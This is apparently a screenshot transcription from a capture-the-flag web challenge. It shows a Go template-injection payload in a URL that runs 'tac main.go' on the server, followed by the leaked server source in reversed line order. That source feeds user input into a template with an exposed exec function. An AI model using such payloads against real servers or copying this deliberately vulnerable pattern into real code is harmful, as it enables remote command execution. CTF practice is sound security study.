 不安全 web-e8cf49b10a.challenge.xctf.org.cn/api?template={{exec%20"tac%20main.go"}}
}
log.Fatal(http.ListenAndServe(":80", aWAF(mux)))
log.Println("服务器启动在 :80")
mux.HandleFunc("/api", apiHandler)
mux.HandleFunc("/", rootHandler)
mux := http.NewServeMux()
func main() {
}
http.ServeFile(w, r, "index.html")
}
return
http.NotFound(w, r)
if r.URL.Path != "/" {
func rootHandler(w http.ResponseWriter, r *http.Request) {
}
w.Write(buf.Bytes())
}
return
http.Error(w, query, http.StatusAccepted)
if err := tmpl.Execute(&buf, funcMap); err != nil {
var buf bytes.Buffer
}
return
http.Error(w, query, http.StatusAccepted)
if err != nil {
tmpl, err := template.New("api").Funcs(funcMap).Parse(query)
}
"B64Decode": b64Decode,
"exec": execCommand,
funcMap := template.FuncMap{
}
return
http.Error(w, "需要template参数", http.StatusBadRequest)
if query == "" {
query := r.URL.Query().Get("template")
func apiHandler(w http.ResponseWriter, r *http.Request) {
}
})